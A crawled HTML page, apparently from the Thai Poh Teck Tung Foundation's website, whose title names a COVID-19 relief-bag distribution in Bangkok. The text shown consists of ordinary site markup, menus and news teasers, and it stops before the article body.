

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=1430:19-4&catid=36&Itemid=112
body_size: 22346
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="โควิด" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>มูลนิธิป่อเต็กตึ๊ง แผนกสังคมสงเคราะห์ แจกถุงยังชีพ &quot;ส่งต่อน้ำใจไทย สู้ภัยโควิด-19&quot; ในพื้นที่เขตบางแค และ​เขตราชเทวี กรุงเทพฯ </title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"9112ab4abc3a83998911520d5ffddfcc","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง รับมอบแพลอยน้ำกู้ภัยเซฟโฟลต จาก...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/22012026/617629556.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/22012026/617629556.jpg" alt="" />
		
		<span class="created-date">22 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง รับมอบแพลอยน้ำกู้ภัยเซฟโฟลต จากบริษัท เบอร์แทรม (1958) จำกัด 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ตันติสุวรรณนา เพื่อร่วมสมทบทุนในงานสาธารณกุศลต่างๆ ของมูลนิธิฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

